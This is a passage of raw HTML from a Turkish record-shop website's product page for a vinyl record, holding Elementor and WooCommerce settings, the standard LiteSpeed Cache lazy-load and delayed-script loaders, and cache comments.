ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!0},"version":"3.32.4","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"e_optimized_markup":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/gurkanplak.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gurkanplak.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gurkanplak.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"617695d0c2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9342,"title":"TEOMAN%20ALPAY-SAYAN%20PLAK%20%28NASIL%20GE%C3%87T%C4%B0-KA%C3%87AMAZSIN-KISKANIRIM-SAMANYOLU-BURUK%20ACI%20VB.%29%20%E2%80%93%20G%C3%BCrkan%20Plak%20Evi","excerpt":"","featuredImage":"https:\/\/gurkanplak.com\/wp-content\/uploads\/2022\/09\/IMG_0866-800x800.jpg"}}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_00efb90e38f6a582119e7b2fbf68fe26","fragment_name":"wc_fragments_00efb90e38f6a582119e7b2fbf68fe26","request_timeout":"5000"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://gurkanplak.com/wp-content/litespeed/js/ea0915108427296a91fb0ca1be8a88f3.js?ver=59984"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 19:03:23 -->

<!-- Page cached by LiteSpeed Cache 7.5.0.1 on 2026-01-20 19:03:23 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7b00ba03f8ebb7a9c6c8c82155973b93.css -->
<!-- QUIC.cloud UCSS in queue -->